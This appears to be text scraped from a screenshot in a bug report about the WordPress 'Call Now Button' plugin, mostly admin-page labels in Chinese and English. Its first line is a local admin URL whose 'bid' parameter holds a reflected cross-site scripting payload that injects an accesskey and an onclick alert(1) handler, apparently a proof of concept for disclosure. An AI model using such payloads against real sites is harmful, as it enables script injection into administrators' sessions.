 127.0.0.1/wp-admin/admin.php?page=call-now-button&bid=xxxxx"+accesskey%3DX+onclick%3Dalert(1)+test%3D"
0 新建
Buttons Add New
Hi there! Stoked to see you're using Check & Log Email for a few days now - hope you like it! And if you do, please consider rating it. It would mean the world to us. Keep on rocking!
Rate the plugin Remind me later Don't show again
全部(2) | Active(1)
批量操作 应用 2个项目
显示名称 类型 操作 Display
999 — Inactive Multibutton Phone (999) Mobile only
127.0.0.1
test Single button Mobile only
1
显示名称 类型 Display
确定
批量操作 应用 2个项目
Call Now Button PREMIUM
Version 1.1.1
Support · Suggestions